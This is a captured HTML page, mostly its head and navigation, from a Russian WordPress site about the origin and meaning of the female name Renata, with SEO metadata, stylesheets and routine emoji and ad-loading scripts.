

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html
body_size: 43270
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Рената, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Имя Рената: происхождение, формы, характер и влияние на судьбу человека. Соответствия, интерпретация букв имени. Гороскоп имени Рената." />
	<link rel="canonical" href="https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Рената, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Имя Рената: происхождение, формы, характер и влияние на судьбу человека. Соответствия, интерпретация букв имени. Гороскоп имени Рената." />
	<meta property="og:url" content="https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-03-30T12:46:05+00:00" />
	<meta property="article:modified_time" content="2018-08-14T08:41:23+00:00" />
	<meta name="author" content="Гера Музыка" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/03/re-2.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Гера Музыка" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/03/re-2.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/03/re-2.jpg","width":800,"height":450,"caption":"Ре"},{"@type":"WebPage","@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html","url":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html","name":"Значение имени Рената, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"image":{"@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/03/re-2.jpg","datePublished":"2018-03-30T12:46:05+00:00","dateModified":"2018-08-14T08:41:23+00:00","author":{"@id":"https://imena.guru/#/schema/person/da32cbd43d588fc4c763d5210bb88fc3"},"description":"Имя Рената: происхождение, формы, характер и влияние на судьбу человека. Соответствия, интерпретация букв имени. Гороскоп имени Рената.","breadcrumb":{"@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/zhenskie-imena/renata_proiskhozhdenie_i_znachenie_imeni.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Женские имена","item":"https://imena.guru/zhenskie-imena"},{"@type":"ListItem","position":3,"name":"Имя Рената: происхождение и характеристика"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/da32cbd43d588fc4c763d5210bb88fc3","name":"Гера Музыка","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/28f466c30f67aa374b544d92efa183d0?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/28f466c30f67aa374b544d92efa183d0?s=96&d=retro&r=g","caption":"Гера Музыка"},"url":"https://imena.guru/author/injekciya-morfiya"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":1639,"token":"91cca391b5","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/1639" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Frenata_proiskhozhdenie_i_znachenie_imeni.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Frenata_proiskhozhdenie_i_znachenie_imeni.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-1639 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" 